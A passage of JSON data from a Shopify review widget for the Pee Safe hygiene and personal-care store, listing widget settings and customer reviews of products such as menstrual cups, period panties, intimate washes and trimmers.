star","cjdSortOption":"sortlarest@feedback","cjdPhotoOption":"all","shopeeRatingOption":"all_stars","shopeeSortOption":"default","shopeePhotoOption":"all_contents","enableAggregateRating":false,"eligibility":"everyone","enableTrashReview":false,"deleteAfterDays":15,"enableCountryFlag":false,"enableUGCContent":false,"isUsingPresetV2":false,"isInfiniteScrollingBlockAll":false,"enableGGTopQuality":false,"positionGGTopQuality":"","hideProductDetailOnSeeMore":false,"isRtlStore":false},"allReviewsPage":[{"firstName":"Alka","lastName":"","images":[],"rate":5,"content":"Excellent product..😍","variants":[],"first_name":"Alka","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Flora_roll_on.jpg?v=1758103290","productLink":"https://pee-safe.myshopify.com/products/4-aha-bha-underarm-roll-on-flora","title":"4% AHA BHA Underarm Roll On - Flora","handle":"4-aha-bha-underarm-roll-on-flora"}],"productIds":[7650763702383],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-09-24T07:06:51.286Z","id":"qRT4lUrJMnajOZmYhudQ","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Flora_roll_on.jpg?v=1758103290","productLink":"https://pee-safe.myshopify.com/products/4-aha-bha-underarm-roll-on-flora","title":"4% AHA BHA Underarm Roll On - Flora","handle":"4-aha-bha-underarm-roll-on-flora"},"productId":7650763702383},{"images":[],"notHelpful":0,"source":"Imported","title":"Benefit","content":"I used the patch for the first time,  it has been very effective and relief is 100%.","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Acne_patch_primary_30N.jpg?v=1768198686","productLink":"https://pee-safe.myshopify.com/products/neem-turmeric-hydrocolloid-acne-relief-patches-30-patches","title":"Pimple Patches (30 Patches)","handle":"neem-turmeric-hydrocolloid-acne-relief-patches-30-patches"}],"firstName":"NISHA","createdAt":"2024-02-15T17:25:42.000Z","rate":5,"productIds":[7014744391791],"hasImages":false,"helpful":0,"status":"approved","pinned":false,"isFeatured":false,"id":"RtTv7O312JAETN6T909i","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Acne_patch_primary_30N.jpg?v=1768198686","productLink":"https://pee-safe.myshopify.com/products/neem-turmeric-hydrocolloid-acne-relief-patches-30-patches","title":"Pimple Patches (30 Patches)","handle":"neem-turmeric-hydrocolloid-acne-relief-patches-30-patches"},"productId":7014744391791}],"popReviews":[{"firstName":"Apeksha N.","content":"Love the convenience and confidence it brings.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.185Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"status":"approved","updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"dfSEcKMiA5Lq1JkACm3g","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Ishita Q.","content":"Amazing absorbency and comfort! Worth every rupee.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.183Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","status":"approved","pinned":true,"updatedAt":"2025-05-28T06:19:30.929Z","isFeatured":true,"id":"zBuRzRyz9ilzBXFNrMBB","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Sanya J.","content":"So convenient I wish I had this growing up.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.182Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","status":"approved","pinned":false,"updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"99Wfjh9o6a7JnxLzMecB","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Keerti S.","content":"My daughter loved the freedom it gave her.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:30.000Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"status":"approved","updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"E6qTfNgT1sndj43NKFXS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Himanshu","lastName":"","images":[],"rate":5,"content":"Bought it for my girlfriend and she loved this product.","variants":[],"first_name":"Himanshu","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"}],"productIds":[7234009727087],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2026-01-12T06:41:23.250Z","id":"5jEnvTObBCoFsMQ3714v","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"},"productId":7234009727087},{"firstName":"Meha Chhajed","helpful":0,"verifyBuyer":false,"createdAt":"2026-01-07T06:16:47.037Z","verified":false,"source":"Writed by customer","lastName":"","first_name":"Meha Chhajed","shopDomain":"pee-safe.myshopify.com","hasImages":false,"content":"My life has literally changed after I have started using this cup. This is a game changer. You feel much more comfortable while using this, only thing is once you have made a habit of using this there is no going back to pads and tampons. \n\nI have really loved how this has changed my period experience. It's been 3 years since I have been using menstrual cups. \n\nGo for it!","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"}],"isFeatured":false,"productIds":[4337659871343],"variants":[],"pinned":false,"countryCode":"IN","images":[],"notHelpful":0,"last_name":"","rate":5,"status":"approved","id":"93vXD8EtNS2bgcOeGTem","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"},"productId":4337659871343},{"firstName":"Shaik Meeravali","notHelpful":0,"countryCode":"IN","verifyBuyer":false,"images":[],"status":"approved","content":"Very good","first_name":"Shaik Meeravali","last_name":"","shopDomain":"pee-safe.myshopify.com","hasImages":false,"variants":[],"isFeatured":false,"createdAt":"2026-01-04T12:56:45.708Z","helpful":0,"pinned":false,"verified":false,"rate":5,"source":"Writed by customer","productIds":[7971503636591],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/819363186-d2c_hair-perfume-1.jpg?v=1767074393","productLink":"https://pee-safe.myshopify.com/products/furr-patchouli-dew-hair-perfume","title":"FURR Patchouli Dew Hair Perfume","handle":"furr-patchouli-dew-hair-perfume"}],"lastName":"","id":"oU9x37zMdEByQokmY93I","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/819363186-d2c_hair-perfume-1.jpg?v=1767074393","productLink":"https://pee-safe.myshopify.com/products/furr-patchouli-dew-hair-perfume","title":"FURR Patchouli Dew Hair Perfume","handle":"furr-patchouli-dew-hair-perfume"},"productId":7971503636591},{"shopDomain":"pee-safe.myshopify.com","verifyBuyer":false,"variants":[],"source":"Writed by customer","rate":5,"id":"z2uC3fL0vx2IcQgQBx8V","hasImages":false,"firstName":"Harshita","createdAt":"2026-01-03T11:05:00.397Z","productIds":[7757015384175],"images":[],"helpful":0,"verified":false,"last_name":"Dhiman","countryCode":"IN","status":"approved","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/face_wash.jpg?v=1758107377","productLink":"https://pee-safe.myshopify.com/products/2-salicylic-acid-anti-acne-facewash","title":"2% Salicylic Acid Anti Acne Facewash","handle":"2-salicylic-acid-anti-acne-facewash"}],"first_name":"Harshita","lastName":"Dhiman","pinned":false,"content":"Loved it","isFeatured":false,"notHelpful":0,"isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/face_wash.jpg?v=1758107377","productLink":"https://pee-safe.myshopify.com/products/2-salicylic-acid-anti-acne-facewash","title":"2% Salicylic Acid Anti Acne Facewash","handle":"2-salicylic-acid-anti-acne-facewash"},"productId":7757015384175},{"hasImages":false,"verified":false,"source":"Writed by customer","status":"approved","verifyBuyer":false,"pinned":false,"shopDomain":"pee-safe.myshopify.com","countryCode":"IN","id":"34YH7OIkmv463R68OfoX","lastName":"Dhiman","createdAt":"2026-01-03T11:04:01.204Z","notHelpful":0,"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Screenshot_2025-12-08_101624.png?v=1765169219","productLink":"https://pee-safe.myshopify.com/products/pee-with-peace-combo-copy","title":"Travel Kit","handle":"pee-with-peace-combo-copy"}],"productIds":[7966641094767],"images":[],"variants":[],"first_name":"Harshita","firstName":"Harshita","rate":5,"last_name":"Dhiman","content":"It is excellent and really useful for people who travel i just loved it.","isFeatured":false,"helpful":0,"isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Screenshot_2025-12-08_101624.png?v=1765169219","productLink":"https://pee-safe.myshopify.com/products/pee-with-peace-combo-copy","title":"Travel Kit","handle":"pee-with-peace-combo-copy"},"productId":7966641094767},{"verified":false,"notHelpful":0,"verifyBuyer":false,"lastName":"","productIds":[7234009727087],"first_name":"Ashu","isFeatured":false,"firstName":"Ashu","last_name":"","shopDomain":"pee-safe.myshopify.com","source":"Writed by customer","content":"Cute","images":[],"rate":2,"variants":[],"pinned":false,"helpful":0,"createdAt":"2025-12-27T14:58:00.439Z","hasImages":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"}],"countryCode":"IN","status":"approved","id":"UyZA7sOc9lTwJtJH0zpq","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"},"productId":7234009727087},{"status":"approved","images":[],"helpful":0,"countryCode":"IN","notHelpful":0,"shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"}],"productIds":[4337659871343],"variants":[],"pinned":false,"content":"It's too good than expected, I ordered the small size recently & used for the very first time without even using tampons, I directly used the cup, while insertion it was bit painful & can be difficult to locate though inserting first time but after inserting for 2-3 times you'll get to know the proper method how to insert, where to insert, is the cup open or closed, I'm super comfortable with the cup, you cannot feel anything inside if it is inserted properly, if the fold is not popped inside the vagina, it will make you feel uncomfortable, irritating & painful & causes leakage too otherwise there is no leakage at all. Very satisfied & happy with the product. \nThank you so much peesafe 💖","source":"Writed by customer","last_name":"","first_name":"Priyanka Mahanta ","hasImages":false,"verified":false,"verifyBuyer":false,"isFeatured":false,"rate":5,"createdAt":"2025-12-26T01:45:11.881Z","firstName":"Priyanka Mahanta ","lastName":"","id":"h4uGkzGtTFdaF6HA1clI","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"},"productId":4337659871343},{"firstName":"URVI ","lastName":"","images":[],"rate":5,"content":"Really good!","variants":[],"first_name":"URVI ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492","productLink":"https://pee-safe.myshopify.com/products/pee-safe-panty-liners-with-aloe-vera-pack-of-4","title":"Aloe Vera Panty Liners (Pack of 4, 80 Liners)","handle":"pee-safe-panty-liners-with-aloe-vera-pack-of-4"}],"productIds":[2123099078767],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-17T06:46:26.991Z","id":"nqmc8kBYrFJ5xfhijl6H","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492","productLink":"https://pee-safe.myshopify.com/products/pee-safe-panty-liners-with-aloe-vera-pack-of-4","title":"Aloe Vera Panty Liners (Pack of 4, 80 Liners)","handle":"pee-safe-panty-liners-with-aloe-vera-pack-of-4"},"productId":2123099078767},{"firstName":"Gauri Gupta ","lastName":"","images":[],"rate":5,"content":"worth it","variants":[],"first_name":"Gauri Gupta ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"}],"productIds":[1695694487663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-14T15:04:13.513Z","id":"OYCY0lw5BGGj1ajybSvu","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"},"productId":1695694487663},{"firstName":"Prakash Dhutia ","lastName":"","images":[],"rate":5,"content":"Great product","variants":[],"first_name":"Prakash Dhutia ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Artboard_2_ecdb3cd5-803e-4843-9316-b6ea61b87c8c.jpg?v=1758026513","productLink":"https://pee-safe.myshopify.com/products/toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3","title":"Toilet Seat Sanitizer Spray (Mint, Lavender & Citrus) - 75 ML (Pack of 3)","handle":"toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3"}],"productIds":[7755374231663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-10T06:05:55.600Z","id":"RH2reBXAzn02WBmrLQtj","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Artboard_2_ecdb3cd5-803e-4843-9316-b6ea61b87c8c.jpg?v=1758026513","productLink":"https://pee-safe.myshopify.com/products/toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3","title":"Toilet Seat Sanitizer Spray (Mint, Lavender & Citrus) - 75 ML (Pack of 3)","handle":"toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3"},"productId":7755374231663},{"firstName":"Shreya","lastName":"","images":[],"rate":5,"content":"Very useful","variants":[],"first_name":"Shreya","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499","productLink":"https://pee-safe.myshopify.com/products/natural-intimate-wipes-for-women-40n-byoc-1","title":"Natural Intimate Wipes For Women (40N) - BYOC","handle":"natural-intimate-wipes-for-women-40n-byoc-1"}],"productIds":[7784992964719],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-04T07:11:56.524Z","id":"SgcZmRHd8uOYPitSUaJr","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499","productLink":"https://pee-safe.myshopify.com/products/natural-intimate-wipes-for-women-40n-byoc-1","title":"Natural Intimate Wipes For Women (40N) - BYOC","handle":"natural-intimate-wipes-for-women-40n-byoc-1"},"productId":7784992964719},{"firstName":"Yashaswini","lastName":"","images":[],"rate":5,"content":"Excellent","variants":[],"first_name":"Yashaswini","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-l-xl-pack-of-4","title":"Comfort Period Panty (L-XL) 4N","handle":"disposable-period-panty-l-xl-pack-of-4"}],"productIds":[7126757998703],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-02T04:15:47.967Z","id":"vOgo52unxzii769IlHmF","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-l-xl-pack-of-4","title":"Comfort Period Panty (L-XL) 4N","handle":"disposable-period-panty-l-xl-pack-of-4"},"productId":7126757998703},{"firstName":"Sathvika ","lastName":"","images":[],"rate":5,"content":"The pad was so soft with great comfort \nI just loved it 😍","variants":[],"first_name":"Sathvika ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/reusable_sanitary_pads_pack_of_2__1.jpg?v=1749211990","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads-3-regular-pad-1-night-pad","title":"Reusable Sanitary Pads (6 Regular Pads + 2 Night Pads) - Pack of 2","handle":"reusable-sanitary-pads-3-regular-pad-1-night-pad"}],"productIds":[4606816223343],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Written by guest","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-30T02:23:38.086Z","id":"6ELovpyQaFQ4y0hUPEy6","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/reusable_sanitary_pads_pack_of_2__1.jpg?v=1749211990","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads-3-regular-pad-1-night-pad","title":"Reusable Sanitary Pads (6 Regular Pads + 2 Night Pads) - Pack of 2","handle":"reusable-sanitary-pads-3-regular-pad-1-night-pad"},"productId":4606816223343},{"firstName":"Preeti Kumari ","lastName":"","images":[],"rate":5,"content":"It is amazing even helps me recover from UTI","variants":[],"first_name":"Preeti Kumari ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"}],"productIds":[1695694487663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-29T15:06:24.827Z","id":"8m7i1fBVoX8FF2KX3jP1","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"},"productId":1695694487663},{"firstName":"Shruthi","lastName":"","images":[],"rate":5,"content":"Using from past 3 years. Extremely helpful. I  highly recommend this product","variants":[],"first_name":"Shruthi","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/RS_pads.jpg?v=1756094477","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads","title":"Reusable Sanitary Pads (3 Regular Pads + 1 Night Pad)","handle":"reusable-sanitary-pads"}],"productIds":[4389933482095],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Written by guest","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-29T04:30:40.710Z","id":"fPqIleTYOW5GzVfetZnv","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/RS_pads.jpg?v=1756094477","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads","title":"Reusable Sanitary Pads (3 Regular Pads + 1 Night Pad)","handle":"reusable-sanitary-pads"},"productId":4389933482095},{"firstName":"Mehak","lastName":"","images":[],"rate":5,"content":"Tried the Furr by Pee Safe Instant Pedicure Spray yesterday and it actually worked. My heels were dry, I sprayed it, waited a minute, and the dead skin came off so easily. Super quick and no burning. Way better than doing a full pedicure at home.","variants":[],"first_name":"Mehak","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Foot_spray_listing_1.jpg?v=1766057013","productLink":"https://pee-safe.myshopify.com/products/furr-by-pee-safe-instant-pedicure-spray","title":"Furr By Pee Safe Instant Pedicure Spray","handle":"furr-by-pee-safe-instant-pedicure-spray"}],"productIds":[7951875899503],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-28T18:21:51.985Z","id":"qBtsD4qVVtjNGAlxLZ6f","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Foot_spray_listing_1.jpg?v=1766057013","productLink":"https://pee-safe.myshopify.com/products/furr-by-pee-safe-instant-pedicure-spray","title":"Furr By Pee Safe Instant Pedicure Spray","handle":"furr-by-pee-safe-instant-pedicure-spray"},"productId":7951875899503}],"carouselReviews":[{"firstName":"Apeksha N.","content":"Love the convenience and confidence it brings.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.185Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"status":"approved","updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"dfSEcKMiA5Lq1JkACm3g","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Ishita Q.","content":"Amazing absorbency and comfort! Worth every rupee.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.183Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","status":"approved","pinned":true,"updatedAt":"2025-05-28T06:19:30.929Z","isFeatured":true,"id":"zBuRzRyz9ilzBXFNrMBB","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Sanya J.","content":"So convenient I wish I had this growing up.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.182Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","status":"approved","pinned":false,"updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"99Wfjh9o6a7JnxLzMecB","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period 